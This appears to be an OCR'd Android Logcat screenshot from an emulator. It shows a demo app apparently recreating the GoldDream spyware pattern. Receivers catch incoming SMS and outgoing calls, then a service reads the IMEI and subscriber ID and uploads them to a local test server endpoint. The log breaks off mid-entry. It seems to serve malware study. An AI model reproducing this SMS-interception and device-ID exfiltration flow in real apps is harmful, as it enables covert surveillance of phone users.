 Logcat
Emulator Pixel_3_API_28_2 Andr com.goujianwen.coinpirate (8493) Verbose DEMO_GD Regex No Filters
2019-05-30 18:36:18.489 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: SMS_RECEIVED ! in BroadcastReceiver "com.goujianwen.receiver.SMSReceivedReceiver.class"
2019-05-30 18:36:18.752 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Get the received SMS Information! in BroadcastReceiver "com.goujianwen.receiver.SMSReceivedReceiver.class"
{
address: "+15555215556",
person: null,
content: "GOLDDREAM ATTACK PATTERN TEST DEMO 1",
date: "2019-05-31 02:36:16",
type: inbox
};
2019-05-30 18:36:18.752 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Start Service "com.goujianwen.service.EventService.class" in BroadcastReceiver "com.goujianwen.receiver.SMSReceivedReceiver.cla
2019-05-30 18:36:18.827 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Service has Started! in Service "com.goujianwen.service.EventService.class"
2019-05-30 18:36:18.911 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Get Phone Information in Service "com.goujianwen.service.EventService.class"
{
"DeviceId(IMEI)" :358240051111110,
"SubscriberID" :310260000000000,
};
2019-05-30 18:36:18.916 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Upload Phone Information in Service "com.goujianwen.service.EventService.class"
2019-05-30 18:36:18.916 6016-6016/com.goujianwen.demogd D/DEMO_GD_TAGS: Service has Stoped! in Service "com.goujianwen.service.EventService.class"
2019-05-30 18:36:18.959 6016-6087/com.goujianwen.demogd D/DEMO_GD_TAGS: Connected to http://10.0.2.2:8080/bas/getFileServlet
2019-05-30 18:36:19.714 6016-6087/com.goujianwen.demogd D/DEMO_GD_TAGS: Connection Closed! : http://10.0.2.2:8080/bas/getFileServlet
2019-05-30 19:43:19.760 8321-8321/com.goujianwen.demogd D/DEMO_GD_TAGS: OUT GOING CALL RECEIVED! in BroadcastReceiver "com.goujianwen.receiver.NewOutGoingCallReceiver"
2019-05-30 19:43:19.761 8321-8321/com.goujianwen.demogd D/DEMO_GD_TAGS: The Out Going Call Phone Number is +15555215556 in BroadcastReceiver "com.goujianwen.receiver.NewOutGoingCallReceiver"
2019-05-30 19:43:19.762 8321-8321/com.goujianwen.demogd D/DEMO_GD_TAGS: Start Service "com.goujianwen.service.EventService.class" in BroadcastReceiver "com.goujianwen.receiver.NewOutGoingCallReceiver
2019-05-30 19:43:19.814 8321-8321/com.goujianwen.demogd D/DEMO_GD_TAGS: Service has Started! in Service "com.goujianwen.service.EventService.class"
2019-05-30 19:43:19.939 8321-8321/com.goujianwen.demogd D/DEMO_GD_TAGS: Get Phone Information in Service "com.goujianwen.service.EventService.class"
{
"DeviceId(IMEI)" :358240051111110,